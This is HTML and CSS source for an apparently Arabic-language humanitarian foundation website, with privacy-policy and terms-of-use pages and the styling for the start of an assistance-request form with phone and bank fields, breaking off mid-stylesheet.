
<file: pages/privacy-policy.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | سياسة الخصوصية</title>
    
    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    
    <!-- Internal CSS -->
    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
</head>
<body style="background-color: var(--dark-bg);">

    <!-- ====================== Header ====================== -->
    <header id="header" class="scrolled">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html">المشاريع</a></li>
                <li><a href="cases.html">التبرعات</a></li>
                <li><a href="view-us.html">المساعدات</a></li>
                <li><a href="we.html">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Privacy Content ====================== -->
    <section class="legal-page reveal active">
        <div class="legal-container">
            <h1>سياسة الخصوصية</h1>
            <div class="last-update">آخر تحديث: 01 يناير 2026</div>
            
            <p>مرحباً بكم في موقع مؤسسة الوليد للإنسانية. نحن نقدر ثقتكم بنا ونلتزم بحماية خصوصيتكم والبيانات الشخصية التي تشاركونها معنا. توضح هذه السياسة كيف نقوم بجمع واستخدام وحماية معلوماتكم عند استخدام موقعنا.</p>

            <h3>1. المعلومات التي نجمعها</h3>
            <p>عند استخدامك لموقعنا، قد نجمع أنواعاً مختلفة من المعلومات، بما في ذلك:</p>
            <ul>
                <li><strong>المعلومات الشخصية:</strong> مثل الاسم، رقم الهوية، رقم الهاتف، والبريد الإلكتروني (عند تقديم طلب مساعدة أو تبرع).</li>
                <li><strong>بيانات التصفح:</strong> مثل عنوان IP، نوع المتصفح، والصفحات التي تمت زيارتها لتحسين تجربة المستخدم.</li>
            </ul>

            <h3>2. كيف نستخدم معلوماتك؟</h3>
            <p>نحن نستخدم المعلومات التي نجمعها للأغراض التالية:</p>
            <ul>
                <li>مراجعة وتقييم طلبات المساعدة المقدمة.</li>
                <li>التواصل معك بخصوص طلبك أو تبرعك.</li>
                <li>تحسين وتطوير خدماتنا وموقعنا الإلكتروني.</li>
                <li>إرسال تحديثات حول مشاريع وحملات المؤسسة (إذا اشتركت في النشرة الإخبارية).</li>
            </ul>

            <h3>3. مشاركة المعلومات</h3>
            <p>نحن لا نقوم ببيع أو تأجير معلوماتك الشخصية لأي طرف ثالث. قد نشارك معلوماتك فقط في الحالات التالية:</p>
            <ul>
                <li>مع الجهات الحكومية أو الأمنية إذا كان ذلك مطلوباً بموجب القانون.</li>
                <li>مع شركائنا المعتمدين الذين يساعدوننا في تنفيذ برامج المساعدة (تحت اتفاقيات سرية صارمة).</li>
            </ul>

            <h3>4. أمن البيانات</h3>
            <p>نتخذ إجراءات أمنية تقنية وتنظيمية صارمة لحماية بياناتك من الوصول غير المصرح به، أو التعديل، أو الإفشاء، أو الإتلاف. يتم تشفير جميع المعاملات المالية باستخدام تقنيات SSL المتقدمة.</p>

            <h3>5. حقوقك</h3>
            <p>لديك الحق في طلب الوصول إلى بياناتك الشخصية التي نحتفظ بها، أو طلب تصحيحها، أو حذفها. يمكنك ممارسة هذه الحقوق بالتواصل معنا عبر قنوات الدعم المتاحة.</p>

            <h3>6. التعديلات على هذه السياسة</h3>
            <p>قد نقوم بتحديث هذه السياسة من وقت لآخر. سيتم نشر أي تغييرات على هذه الصفحة، وننصح بمراجعتها بانتظام.</p>
        </div>
    </section>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-divider"></div>
            <div class="footer-bottom" style="margin-top: 0;">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="../js/components.js"></script>
</body>
</html>
</file>


<file: pages/terms.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | شروط الاستخدام</title>
    
    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    
    <!-- Internal CSS -->
    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
</head>
<body style="background-color: var(--dark-bg);">

    <!-- ====================== Header ====================== -->
    <header id="header" class="scrolled">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html">المشاريع</a></li>
                <li><a href="cases.html">التبرعات</a></li>
                <li><a href="view-us.html">المساعدات</a></li>
                <li><a href="we.html">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Terms Content ====================== -->
    <section class="legal-page reveal active">
        <div class="legal-container">
            <h1>شروط الاستخدام</h1>
            <div class="last-update">آخر تحديث: 01 يناير 2026</div>
            
            <p>مرحباً بكم في موقع مؤسسة الوليد للإنسانية. يخضع استخدامك لهذا الموقع للشروط والأحكام التالية. يرجى قراءتها بعناية قبل استخدام الموقع أو تقديم أي طلب.</p>

            <h3>1. القبول بالشروط</h3>
            <p>بدخولك واستخدامك لهذا الموقع، فإنك توافق صراحة على الالتزام بشروط الاستخدام هذه وجميع القوانين واللوائح المعمول بها. إذا كنت لا توافق على هذه الشروط، يرجى عدم استخدام الموقع.</p>

            <h3>2. شروط تقديم طلبات المساعدة</h3>
            <ul>
                <li>يجب أن تكون المعلومات المقدمة في طلب المساعدة دقيقة وصحيحة ومحدثة.</li>
                <li>يحق للمؤسسة رفض أي طلب غير مكتمل أو يحتوي على معلومات مضللة دون إبداء الأسباب.</li>
                <li>تقديم الطلب لا يعني بالضرورة الموافقة عليه؛ جميع الطلبات تخضع للدراسة والمفاضلة بناءً على الموارد المتاحة وأولوية الاحتياج.</li>
                <li>يُمنع تقديم أكثر من طلب لنفس الحالة في فترة زمنية قصيرة، وقد يؤدي التكرار المتعمد إلى حظر مقدم الطلب.</li>
            </ul>

            <h3>3. التبرعات والرسوم</h3>
            <ul>
                <li>مؤسسة الوليد للإنسانية لا تطلب أي رسوم لمعالجة طلبات المساعدة. احذر من المحتالين الذين يدعون تمثيل المؤسسة ويطلبون أموالاً.</li>
                <li>التبرعات المقدمة عبر الموقع غير قابلة للاسترداد بعد إتمام عملية الدفع، إلا في حالات الخطأ التقني المثبت.</li>
                <li>قد تفرض البنوك أو بوابات الدفع (مثل PayPal) رسوماً خاصة بها على الحوالات، وهذه الرسوم خارجة عن سيطرة المؤسسة.</li>
            </ul>

            <h3>4. حقوق الملكية الفكرية</h3>
            <p>جميع محتويات هذا الموقع، بما في ذلك النصوص، الشعارات، الصور، والرسومات، هي ملك لمؤسسة الوليد للإنسانية أو مرخصة لها، ومحمية بموجب قوانين حقوق النشر. لا يجوز نسخ أو توزيع أو استخدام أي من هذه المحتويات للأغراض التجارية دون إذن كتابي مسبق.</p>

            <h3>5. إخلاء المسؤولية</h3>
            <p>نحن نسعى جاهدين لضمان دقة المعلومات على الموقع، ولكننا لا نضمن خلوه من الأخطاء المطبعية أو التقنية. المؤسسة غير مسؤولة عن أي أضرار مباشرة أو غير مباشرة ناتجة عن استخدام أو عدم القدرة على استخدام الموقع.</p>

            <h3>6. التعديلات والقانون الحاكم</h3>
            <p>تحتفظ المؤسسة بالحق في تعديل هذه الشروط في أي وقت. تخضع هذه الشروط وتفسر وفقاً للقوانين المعمول بها في المملكة العربية السعودية.</p>
        </div>
    </section>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-divider"></div>
            <div class="footer-bottom" style="margin-top: 0;">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="../js/components.js"></script>
</body>
</html>
</file>


<file: pages/us.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>مؤسسة الوليد الإنسانية | طلب مساعدة</title>
  <meta name="description" content="تقديم طلب مساعدة إنسانية عبر مؤسسة الوليد للإنسانية">

  <!-- External CSS (Icons) -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

  <!-- Internal CSS -->
  <link rel="stylesheet" href="../css/global.css">
  <link rel="stylesheet" href="../css/components.css">
  <link rel="stylesheet" href="../css/pages.css">

  <style>
    /* ====================== مؤشر الخطوات ====================== */
    .steps-indicator {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0;
      margin-bottom: 35px;
      padding: 0 10px;
    }

    .step-circle {
      width: 42px;
      height: 42px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 800;
      font-size: 0.95rem;
      flex-shrink: 0;
      transition: all 0.4s ease;
      position: relative;
    }

    .step-circle.inactive {
      background: #2c3e3a;
      color: #666;
      border: 2px solid #3a524e;
    }

    .step-circle.active {
      background: linear-gradient(135deg, var(--gold), #c9a84c);
      color: var(--card-bg-dark);
      border: 2px solid var(--gold);
      box-shadow: 0 0 15px rgba(209, 180, 106, 0.4);
      transform: scale(1.1);
    }

    .step-circle.done {
      background: #28a745;
      color: white;
      border: 2px solid #28a745;
    }

    .step-connector {
      width: 50px;
      height: 3px;
      background: #2c3e3a;
      transition: background 0.4s ease;
    }

    .step-connector.done {
      background: #28a745;
    }

    .step-title {
      position: absolute;
      bottom: -22px;
      white-space: nowrap;
      font-size: 0.65rem;
      font-weight: 600;
      color: #94a3b8;
    }

    .step-circle.active .step-title {
      color: var(--gold);
    }

    /* ====================== الخطوات ====================== */
    .form-step-panel {
      display: none;
    }

    .form-step-panel.active {
      display: block;
      animation: stepFadeIn 0.4s ease forwards;
    }

    @keyframes stepFadeIn {
      from { opacity: 0; transform: translateX(-20px); }
      to { opacity: 1; transform: translateX(0); }
    }

    /* ====================== ترقيم الحقول ====================== */
    .field-label {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 10px;
    }

    .field-label label {
      margin-bottom: 0 !important;
      font-size: 0.95rem !important;
    }

    /* ====================== حقل الهاتف ====================== */
    .phone-input-wrapper {
      display: flex;
      direction: ltr;
      border-radius: var(--radius-md);
      overflow: hidden;
      background-color: var(--off-white);
      border: 2px solid transparent;
      transition: border-color 0.3s ease;
    }

    .phone-input-wrapper.valid { border-color: #28a745; }
    .phone-input-wrapper.invalid { border-color: #dc3545; }

    .country-code-badge {
      background: linear-gradient(135deg, #008444, #006400);
      color: white;
      padding: 14px 16px;
      font-weight: bold;
      white-space: nowrap;
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 1rem;
      min-width: fit-content;
      letter-spacing: 1px;
      user-select: none;
      transition: all 0.3s ease;
    }

    .country-code-badge.waiting {
      background: linear-gradient(135deg, #555, #444);
    }

    .phone-input-wrapper input {
      flex: 1;
      border: none !important;
      padding: 14px;
      font-size: 1.1rem;
      direction: ltr;
      text-align: left;
      background: transparent !important;
      border-radius: 0 !important;
      outline: none !important;
      letter-spacing: 2px;
      font-family: 'Courier New', monospace;
    }

    .phone-input-wrapper input:focus { outline: none !important; }

    /* رسائل التحقق */
    .validation-msg {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-top: 8px;
      font-size: 0.82rem;
      font-weight: 600;
      direction: rtl;
      min-height: 22px;
    }

    .validation-msg.hint { color: #94a3b8; }
    .validation-msg.success { color: #28a745; }
    .validation-msg.error { color: #dc3545; }

    /* ====================== Select مميز ====================== */
    .styled-select-wrapper {
      position: relative;
    }

    .styled-select-wrapper select {
      appearance: none;
      -webkit-appearance: none;
      padding-left: 40px !important;
      cursor: pointer;
    }

    .styled-select-wrapper::after {
      content: '\f107';
      font-family: 'Font Awesome 5 Free';
      font-weight: 900;
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      color: #888;
      pointer-events: none;
    }

    /* ====================== حقل البنك ====================== */
    .bank-select-container {
      display: flex;
      align-items: stretch;
      border-radius: var(--radius-md);
